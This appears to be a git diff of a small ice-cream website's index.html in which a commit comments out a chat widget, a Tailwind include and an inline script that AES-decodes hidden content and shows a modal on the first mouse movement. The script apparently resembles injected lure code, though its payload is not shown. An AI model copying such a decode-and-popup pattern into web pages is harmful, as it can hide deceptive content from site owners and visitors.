
==== commit c88b2a62: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -3,7 +3,7 @@
 <head>
 <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=ff9c3cff"></script>
   <!--Start of Tawk.to Script-->
-<script type="text/javascript">
+<!-- <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -13,7 +13,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script>
+</script> -->
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -105,7 +105,7 @@
 </head>
 
 <body>
- <script src="https://cdn.tailwindcss.com"></script>
+ <!-- <script src="https://cdn.tailwindcss.com"></script>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
 <script>
 function aesDecode(encodedText) {
@@ -216,7 +216,7 @@
         showModal();
         document.addEventListener("mousemove", mouseMoveClose, { once: true });
     }
-</script>
+</script> -->
   <header class="site-header">
     <nav class="navbar container">
       <a href="index.html" class="logo">Sweet<span>IceCream</span>Guide</a>
